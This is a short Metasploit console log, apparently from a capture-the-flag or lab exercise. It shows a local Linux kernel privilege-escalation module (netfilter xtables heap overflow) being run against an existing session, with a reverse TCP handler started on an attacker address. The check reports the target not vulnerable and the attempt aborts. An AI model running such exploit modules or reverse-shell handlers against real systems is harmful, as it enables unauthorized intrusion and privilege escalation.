 msf6 exploit(linux/local/netfilter_xtables_heap_oob_write_priv_esc) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(linux/local/netfilter_xtables_heap_oob_write_priv_esc) > set LHOST 10.10.16.12
LHOST ⇒ 10.10.16.12
msf6 exploit(linux/local/netfilter_xtables_heap_oob_write_priv_esc) > exploit
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: x86
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Started reverse TCP handler on 10.10.16.12:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Ubuntu kernel 5.4.0-89-generic #10
0-Ubuntu is not vulnerable. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/netfilter_xtables_heap_oob_write_priv_esc) >